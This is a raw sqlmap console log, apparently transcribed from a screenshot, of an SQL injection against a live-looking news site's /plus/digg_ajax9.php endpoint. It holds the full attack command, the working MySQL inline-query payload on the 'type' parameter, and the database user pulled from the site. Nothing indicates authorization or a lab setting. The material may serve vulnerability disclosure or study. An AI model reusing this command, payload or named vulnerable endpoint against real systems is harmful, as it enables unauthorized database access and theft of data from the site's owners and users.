 sqlmap.py -u "news.07073.com/plus/digg_ajax9.php
?type=&id=1071264" --dbms mysql -p type --current-user
{1.0-dev-nongit-20150312}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:58:31
[15:58:31] [WARNING] provided value for parameter 'type' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[15:58:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
Type: inline query
Title: MySQL inline queries
Payload: type=(SELECT CONCAT(0x71706a6271,(SELECT (ELT(8468=8468,1))),0x7176
787071))&id=1071264
---
[15:58:31] [INFO] testing MySQL
[15:58:31] [INFO] confirming MySQL
[15:58:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:58:31] [INFO] fetching current user
[15:58:31] [INFO] retrieved: amdbuser@%
current user: 'amdbuser@%'
[15:58:31] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\news.07073.com'
[*] shutting down at 15:58:31